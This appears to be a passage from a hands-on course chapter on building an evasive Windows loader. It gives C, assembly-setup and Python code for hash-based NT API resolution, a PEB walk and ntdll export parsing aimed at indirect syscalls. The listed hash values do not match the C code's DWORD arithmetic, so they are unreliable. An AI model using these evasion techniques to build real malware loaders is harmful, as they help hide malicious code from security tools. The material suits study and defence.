

Before the project can compile assembly code in syscalls.asm, you need to enable support for the Microsoft Macro Assembler (MASM) toolchain.
To do this:
- Open your Visual Studio project.
- In the top menu, go to Project → Build Dependencies → Build Customizations.
- In the dialog that appears, check the box labeled masm.
- Click OK to apply the changes.
This step ensures that Visual Studio recognizes .asm files and compiles them correctly as part of the project using the MASM assembler.
Task

After adding syscalls.asm to the project and enabling MASM support, you need to configure the file’s build properties to ensure it is correctly compiled and linked.
Follow these steps:
- In Solution Explorer, right-click on

syscalls.asmand select Properties. - Under the General section:
- Set Item Type to Microsoft Macro Assembler.
This tells the compiler to treat the file as MASM assembly. If not set, you'll encounter unresolved symbol errors when calling native API stubs.
- Set Item Type to Microsoft Macro Assembler.
- Under the General or Advanced section (depending on Visual Studio version):
- Set Excluded From Build to No.
- Set Content to Yes, if required by your build or deployment process (e.g., to include the file in output directories).
These settings ensure the assembly code is compiled, linked, and available to the loader during execution.

NTAPI Name to Hash
Later in the code, you will see that retrieving the addresses of native functions from the export directory of ntdll.dll involves iterating through the entire export table and examining each function name. This is necessary because we are resolving function addresses manually, without using API calls like GetProcAddress.
To make this process faster and more efficient, the code uses a custom hash function. Instead of comparing strings directly—which is relatively slow—the function names are converted to hash values. These hashes are then compared during the lookup process in the GetFunctionAddr function.
// Function to calculate a simple hash for a given string
DWORD calcHash(char* data) {
    DWORD hash = 0x99;
    for (int i = 0; i < strlen(data); i++) {
        hash += data[i] + (hash << 1);
    }
    return hash;
}

// Function to calculate the hash of a module
DWORD calcHashModule(LDR_MODULE* mdll) {
    char name[64];
    size_t i = 0;
    while (mdll->dllname.Buffer[i] && i < sizeof(name) - 1) {
        name[i] = (char)mdll->dllname.Buffer[i];
        i++;
    }
    name[i] = '\0';
    return calcHash(CharLowerA(name));
}
Furthermore, in order to resolve the correct function addresses using hash comparison, we first need to calculate the hash values for the target function names. Specifically, we need to generate hashes for the following native API functions:
NtAllocateVirtualMemoryNtProtectVirtualMemoryNtCreateThreadExNtWaitForSingleObject
Your task is to use the provided Python script to calculate the hash values for each of the four function names listed above. The script implements the same hash function used internally by the loader.
After generating the hash values:
- Write them down or save them securely.
- Keep all four values, as they will be required in a later step when completing the main function.
Accurately calculating and using these hashes is essential for the loader to resolve the correct function addresses from ntdll.dll during runtime.
import sys

# Hash function
def myHash(data):
    hash = 0x99  # initial hash value
    for i in range(0, len(data)):  # for each character in the string
        hash += ord(data[i]) + (hash << 1)  # calculate hash
    print(hash)  # print the computed hash
    return hash  # return the hash

# Main function to test the hash function
if __name__ == "__main__":
    myHash(sys.argv[1])  # compute the hash for the command-line argument
Task
Based on the provided Python code, your next step is to create a new script file named hash.py. This script will be used to calculate the hash values for the required native function names.
- Create a file named
hash.py. - Copy the provided Python hash function code into this file.
- Run the script with each of the following function names as input:
NtAllocateVirtualMemoryNtProtectVirtualMemoryNtCreateThreadExNtWaitForSingleObject
The script will return a unique hash value for each function name, based on the same algorithm used in the loader. These hash values will later be used in the GetFunctionAddr function to dynamically resolve the corresponding addresses from ntdll.dll.
Make sure to note all four hashes, as they will be needed for the main implementation task that follows.
cmd> python hash.py NtAllocateVirtualMemory
If you were unable to complete this code section, don’t worry—the full solution is provided below for your reference.
NtAllocateVirtualMemory = 18479814906352
NtProtectVirtualMemory = 6180333595348
NtCreateThreadEx = 8454456120
NtWaitForSingleObject = 2060238558140
PEB Walk
The next step involves retrieving the base address of ntdll.dll from the target process memory. This is done by traversing the Process Environment Block (PEB), which contains a list of all loaded modules for the current process.
To perform this task, we use the GetModule function, which is already fully implemented in the code template provided for this chapter. This function walks the PEB's loader data and examines each loaded module.
To ensure that the correct module is identified, GetModule uses a hash-based comparison function called calcHashModule. This function computes a hash of each module’s name and compares it to the precomputed hash value for ntdll.dll. This avoids direct string comparison and supports more stealthy and efficient resolution of the module base address.
Correctly obtaining the base address of ntdll.dll is a critical prerequisite for later steps such as parsing the Export Address Table and locating the syscall stubs needed for indirect or Halos Gate–style execution.
// Function to get the base address of a module (dll) by hash
static HMODULE GetModule(DWORD myHash) {
    HMODULE module;
    INT_PTR peb = __readgsqword(0x60);
    int ldr = 0x18;
    int flink = 0x10;
    INT_PTR Mldr = *(INT_PTR*)(peb + ldr);
    INT_PTR M1flink = *(INT_PTR*)(Mldr + flink);
    LDR_MODULE* Mdl = (LDR_MODULE*)M1flink;
    do {
        Mdl = (LDR_MODULE*)Mdl->e[0].Flink;
        if (Mdl->base != NULL) {
            if (calcHashModule(Mdl) == myHash) {
                break;
            }
        }
    } while (M1flink != (INT_PTR)Mdl);
    module = (HMODULE)Mdl->base;
    return module;
}
Export Address Table Parsing
Now that we have the base address of ntdll.dll in memory, we can use the GetFunctionAddr function to resolve the absolute addresses of specific native functions.
This function works by accessing the Export Directory of ntdll.dll, which is located within the Data Directory of the module’s Optional Header. GetFunctionAddr loops through the AddressOfFunctions array in the export directory, extracting the Relative Virtual Addresses (RVAs) of all exported functions.
Each RVA is then combined with the base address of ntdll.dll to compute the absolute address of a function in memory.
To identify the correct function, GetFunctionAddr uses the calcHashModule function to calculate a hash of each exported function name. These hashes are compared against the precomputed values you generated earlier, allowing for efficient and stealthy function resolution without relying on direct string comparison or API calls like GetProcAddress.
This function is fully implemented in the provided code template and forms the foundation for resolving system call targets dynamically at runtime.
// Function to get the address of a function by hash
static LPVOID GetFunctionAddr(HMODULE module, DWORD myHash) {
    PIMAGE_DOS_HEADER DOSheader = (PIMAGE_DOS_HEADER)module;
    PIMAGE_NT_HEADERS NTheader = (PIMAGE_NT_HEADERS)((LPBYTE)module + DOSheader->e_lfanew);
    PIMAGE_EXPORT_DIRECTORY EXdir = (PIMAGE_EXPORT_DIRECTORY)((LPBYTE)module + NTheader->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
